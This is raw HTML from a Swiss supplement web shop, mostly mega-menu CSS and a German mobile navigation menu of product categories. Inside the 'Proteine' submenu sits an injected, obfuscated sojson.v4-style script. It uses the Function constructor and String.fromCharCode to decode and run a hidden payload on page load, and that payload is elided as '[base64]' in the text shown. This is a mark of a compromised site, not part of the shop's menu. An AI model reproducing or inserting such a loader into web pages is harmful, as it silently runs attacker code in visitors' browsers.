(max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-primary.mega-sticky #mega-menu-primary {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='fa']:before {font-family: FontAwesome;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';float: right;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li > a.mega-menu-link:after {content: '\f141';float: left;margin: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {width: 100%;float: left;position: static;width: 100% !important;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {float: left;position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-primary #mega-menu-primary img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-primary img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary img.mega-menu-logo {max-height: 90%;width: auto;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'Squada One';font-size: 20px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f139';display: inline-block;font-family: dashicons;margin: 0 0 0 6px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-transform: rotate(0);-moz-transform: rotate(0);-ms-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);color: inherit;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link:after {display: none;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 0%;float: left;clear: none;position: absolute;top: 0;left: 100%;visibility: hidden;border-left: 1px solid #ccc;padding: 32px 32px 32px 32px;min-height: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: 'inherit';font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: 'inherit';font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: 'inherit';font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link:after {content: '\f140';/* Tab Content */}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-primary .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-primary {clear: both;}.wp-block {}</style>
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-8515 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child theme-storefront woocommerce-no-js extensive-vc-1.9.1 mega-menu-primary tinvwl-theme-style 1-stickyheader group-blog storefront-align-wide woocommerce-active evc-predefined-style wpb-js-composer js-comp-ver-7.5 vc_responsive">
		<nav id="mobile-navigation" class="handheld-navigation" role="navigation" aria-label="Handheld Navigation">
		<div class="drawer">
			<span class="ti-close"></span>

			<!-- drawer blog info -->
				<div class="site-search">
		<div class="search-icon"></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

	
			<div class="handheld-navigation"><ul id="menu-de-ch-shop-mobile-main-2017" class="menu"><li id="menu-item-189774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189774"><a href="https://trainsane.ch/xmas/">XMAS SALE</a></li>
<li id="menu-item-12004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12004"><a href="https://trainsane.ch/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-12005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12005"><a href="https://trainsane.ch/c/proteine/">Proteine</a>
	<ul class="sub-menu">
		<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21036"><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li>
		<li id="menu-item-21035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21035"><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li>
		<li id="menu-item-21037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21037"><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li>
		<li id="menu-item-21039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21039"><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li>
		<li id="menu-item-21038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21038"><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21040"><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li>
	<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
	<li id="menu-item-12012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12012"><a href="https://trainsane.ch/c/aminosaeuren/">Aminos &amp; Isotonic</a>
	<ul class="sub-menu">
		<li id="menu-item-21041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21041"><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li>
		<li id="menu-item-21042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21042"><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li>
		<li id="menu-item-21043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21043"><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li>
		<li id="menu-item-21044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21044"><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li>
	</ul>
</li>
	<li id="menu-item-12029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12029"><a href="https://trainsane.ch/c/pre-workoutboosters/">Pre-Workout/Boosters</a>
	<ul class="sub-menu">
		<li id="menu-item-21051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21051"><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li>
		<li id="menu-item-21052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21052"><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li>
		<li id="menu-item-21053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21053"><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li>
	</ul>
</li>
	<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12017"><a href="https://trainsane.ch/c/kreatin/">Kreatin</a>
	<ul class="sub-menu">
		<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21045"><a href="https://trainsane.ch/c/kreatin/kreatin-monohydrat/">Kreatin Monohydrat</a></li>
	</ul>
</li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12019"><a href="https://trainsane.ch/c/kohlenhydrate/">Kohlenhydrate</a>
	<ul class="sub-menu">
		<li id="menu-item-21048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21048"><a href="https://trainsane.ch/c/kohlenhydrate/food/">Food</a></li>
		<li id="menu-item-21047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21047"><a href="https://trainsane.ch/c/kohlenhydrate/langsame-kohlenhydrate/">Langsame Kohlenhydrate</a></li>
		<li id="menu-item-21049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21049"><a href="https://trainsane.ch/c/kohlenhydrate/riegel-kohlenhydrate/">Riegel</a></li>
		<li id="menu-item-21046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21046"><a href="https://trainsane.ch/c/kohlenhydrate/schnelle-kohlenhydrate/">Schnelle Kohlenhydrate</a></li>
	</ul>
</li>
	<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12024"><a href="https://trainsane.ch/c/riegel-food/">Riegel &amp; Food</a>
	<ul class="sub-menu">
		<li id="menu-item-21055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21055"><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li>
		<li id="menu-item-21056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21056"><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li>
		<li id="menu-item-21054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21054"><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li>
		<li id="menu-item-21057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21057"><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li>
		<li id="menu-item-21058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21058"><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li>
	</ul>
</li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12033"><a href="https://trainsane.ch/c/packages-angebote/">Packages &#038; Angebote</a>
	<ul class="sub-menu">
		<li id="menu-item-21050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21050"><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine &#038; Packages</a></li>
	</ul>
</li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12035"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a>
	<ul class="sub-menu">
		<li id="menu-item-21059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21059"><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li>
		<li id="menu-item-21060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21060"><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li>
		<li id="menu-item-21061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21061"><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li>
		<li id="menu-item-21062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21062"><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li>
		<li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21064"><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Vitamine &#038; Mineralstoffe</a></li>
	</ul>
</li>
	<li id="menu-item-12041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12041"><a href="https://trainsane.ch/c/flavoring/">Flavours &amp; Syrup</a>
	<ul class="sub-menu">
		<li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21065"><a href="https://trainsane.ch/c/flavoring/aromen/">Aromen</a></li>
		<li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21066"><a href="https://trainsane.ch/c/flavoring/saucen-flavoring/">Saucen</a></li>
		<li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21067"><a href="https://trainsane.ch/c/flavoring/sirup/">Sirup</a></li>
	</ul>
</li>
	<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12045"><a href="https://trainsane.ch/c/bekleidung-zubehoer/">Bekleidung &amp; Zubehör</a>
	<ul class="sub-menu">
		<li id="menu-item-21068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21068"><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li>
		<li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a>
		<ul class="sub-menu">
			<li id="menu-item-173778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173778"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li>
			<li id="menu-item-173794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173794"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li>
			<li id="menu-item-173991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173991"><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li>
		</ul>
</li>
		<li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21070"><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li>
		<li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21071"><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li>
		<li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li>
